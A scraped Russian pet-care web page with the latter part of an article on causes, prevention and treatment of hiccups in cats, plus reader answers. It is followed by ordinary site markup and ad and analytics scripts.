<p>Опухоли мозга, инсульты, ЧМТ (чаще с локализацией в зоне затылка), сопровождаются икотой, нарушением координации, рвотой, неадекватным поведением животного. В тяжелых случаях может наблюдаться движение по кругу (тело животного выгнуто в одну сторону), изменение диаметра зрачков (анизокория), подергивание глазных яблок и конечностей, обморок, гипервозбужение или апатия.</p>
<p>Патологии центральной нервной системы сопровождаются нарушением зрения или обоняния, извращением вкуса, утратой животным чувствительности, нарушением координации, дрожанием (тремором).</p>
<h3><span id="i-11">Внутренние болезни и гельминтозы</span></h3>
<p>Метаболические нарушения, к которым приводят болезни сердца, почек или печеночные патологии, заболевания ЖКТ, могут сопровождаться расстройством пищеварения и другими симптомами свойственными болезни, постигшей домашнего любимца.</p>
<p>Интоксикация тоже может стать причиной икоты, тошноты у животного и даже рвоты. Она может сопровождаться повышением температуры тела, слабостью и апатий зверька, отказом от пищи.</p>
<p>Глистные инвазии, которые нередки у животных, помимо икоты могут сопровождаться появлением крови в стуле, рвотой и тошнотой. Шерсть животного при этом тускнеет, становится ломкой и некрасивой.</p>
<p>При физиологической икоте обычно помощь животному не требуется.</p>
<p>В целях профилактики этого неприятного состояния, нужно обеспечить животному:</p>
<ul>
<li>постоянный доступ к воде;</li>
<li>установить миски сообразно росту кота;</li>
<li>пищу предлагать к еде теплой и измельченной;</li>
<li>покой во время приема пищи;</li>
<li>не перекармливать кота.</li>
</ul>
<p>Если животное замерзло нужно поместить его в теплое место, можно укрыть. Желательно регулярно вычесывать своих любимцев, особенно если порода славится богатой шерстью, чтобы избежать заглатывания котом шерсти.</p>
<p>Если, кроме икоты, у животного имеются другие неприятные симптомы, его нужно показать специалисту.</p>
<p>При подозрении на поражение мозга, кошку нужно уложить набок, проверить, не запал ли язык, нет ли во рту рвотных масс или большого количества слюны и как можно быстрее доставить ветеринару.</p>
<p>&gt;Видео и Иллюстрации</p>
<h2><span id="i-12">Лучшие ответы</span></h2>
<p>Белка:Рацион, думаю, правильный. Просто он очень торопится, когда ест и заглатывает воздух</p>
<p>Виктор Гармаш:не кормить, пусть мышей ловит</p>
<p>qwerty:Вполне возможно, что он обжирается до икоты из-за глистов!</p>
<p>Надежда Орлова:Ответ в вашем вопросе. Слишком быстро все съедает и наглатывается воздуха. Не переживайте, у котов заворота не бывает. А вот рацион надо пересмотреть. Зайдите на любой «кошачий» форум и посмотрите как правильно кормить кота.</p>
<p>Катя:Видимо, воды мало пьет. Я кормлю сухим кормом, разбавляю его с водичкой, а то тоже иногда икать начинает))</p>
<p>Людмила С.:А попробуйте кормить его понемногу и чаще, если есть возможность. Посмотрите, что изменится. Не знаю, конечно, какого объема его миска, но могу предположить, что это он обожравшись. ) Нашему котейке скоро 7 месяцев и последние месяца три он на 2-3 разовом питании. То 2 раз достаточно — поест утром и спит весь день, то на трехразовое переходит. Тоже на натуралке. А икал только когда я его на руки после еды брала. Поняла уже и так не делаю.</p>
<h2><span id="i-13">Лечение и профилактика икоты</span></h2>
<p>Если икота имеет эпизодический характер и не является симптомом серьезных болезней, то ее лечения не потребуется. Для скорейшего прекращения приступа можно применить отвлекающие меры:</p>
<ul>
<li>успокоить питомца, приласкать его;</li>
<li>напоить животное водой;</li>
<li>занять интересной игрой;</li>
<li>согреть, если кошка переохлаждена.</li>
</ul>
<p>Если питомец начинает икать после еды, рекомендуется обратить внимание на следующие моменты:</p>
<ul>
<li>корм и вода для кошки должны быть только комнатной температуры;</li>
<li>кормить животное надо только измельченной пищей;</li>
<li>у кошки всегда должен быть свободный доступ к чистой воде;</li>
<li>питание должно проходить в доброжелательной, спокойной обстановке;</li>
<li>не следует перекармливать животное;</li>
<li>нельзя допускать переохлаждения кошки, а особенно, котенка;</li>
</ul>
<p>Кроме того, следует своевременно вычесывать кошку, которая линяет, особенно если она относится к породе длинношерстных.</p>
<p>В том случае, если икота имеет затяжной характер и сопровождается другими подозрительными симптомами, необходимо срочно доставить кота в ветеринарную клинику для исключения серьезных патологий.</p>
<p>В случае диагностирования болезни, доктор назначит курс лечения. Как только животное станет чувствовать себя лучше, с иканием тоже можно будет легко справиться, поскольку его причина устранена.</p>
</p>
<p><iframe loading="lazy" title="Кот икает" width="500" height="281" src="https://www.youtube.com/embed/L2s0t15OKp4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="18626">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-simple'>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/koshki/kot-ikaet.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://f-fauna.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='18626' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured" id="twisted_widget_featured-2">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://f-fauna.ru/wp-content/uploads/cache/34adc1f4459e6634e75306decc32ba0e-180x180-c8ad4ac7.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/sobaki/kupirovat-hvost-francuzskomu-buldogu.html' class='title'>Правила ухода и условия для содержания французского бульдога</a>
							
							<div class="text">
					У чистокровных щенков французского бульдога должна быть крепкая крупная голова с широким лбом. Затылок мало выражен, зато явно заметен переход ото лба к морде.

				</div>
			
							<a href='/sobaki/kupirovat-hvost-francuzskomu-buldogu.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts" id="twisted_widget_posts-2"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/koshki/samye-krasivye-porody-sobak.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/e1592321dcd86ed8749943b7a7869929-180x180-2b029cde.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/samye-krasivye-porody-sobak.html' class='title'>Топ-10 самых красивых пород собак</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/norvezskij-elkhaund.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/e61b1f23aac812a3d404823c708468bc-180x180-74639514.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/norvezskij-elkhaund.html' class='title'>Черные и серые норвежские лосиные лайки фото, видео, описание</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/kriptorh.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/34e1478a497873fd2cbbaab28a615bce-180x180-dba707b4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/kriptorh.html' class='title'>Крипторхизм &#8212; причины и следствия</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/vazelinovoe-maslo-dla-kosek.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/d158ee23d34c290843f04b957ed36f4e-180x180-7dbbeb2f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/vazelinovoe-maslo-dla-kosek.html' class='title'>Вазелиновое масло при запорах у кошек инструкция по применению</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/vozrast-koski-po-celoveceskim-merkam-tablica.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/e3b4a55b6412ab9613018037da6f0277-180x180-63fd1e25.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/vozrast-koski-po-celoveceskim-merkam-tablica.html' class='title'>Cколько лет кошке</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/koska-posle-sterilizacii.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/9bb0993a5f20421c06a9babf2578b3e3-180x180-8f7149fb.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/koska-posle-sterilizacii.html' class='title'>Восстановление кошки после стерилизации период реабилитации по дням</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/anglijskij-dog.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/bddcb7eb1edcb43a51e71d734e05c7e0-180x180-896b763e.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/anglijskij-dog.html' class='title'>4 Бесплатные фото Английский-Дог</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/verakol.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/8ac806961f4ee326637dde60a3310b3b-180x180-408d99a5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/verakol.html' class='title'>ВЕРАКОЛ инструкция по применению</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/polidaktilia-u-kosek.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/5392035867177e573dc50478c5b7a403-180x180-2cefaa74.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/polidaktilia-u-kosek.html' class='title'>Особенность полидактильных мейн-кунов</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/fortiflora.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/09e06e8071310331c0a1bc68f2800953-180x180-0e441ea6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/fortiflora.html' class='title'>Фортифлора для собак инструкция по применению, дозировка, аналоги</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>F-fauna<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о флоре и фауне</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10919"><a href='/'>Главная страница</a></li>
<li id="menu-item-10921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10921"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-10920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10920"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56120392, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56120392" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/f-fauna.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/f-fauna.ru\/wp-admin\/admin-ajax.php","post_id":"18626"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/f-fauna.ru\/wp-admin\/admin-ajax.php","nonce":"b583587cc8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"f-fauna.ru","siteurl":"https:\/\/f-fauna.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var 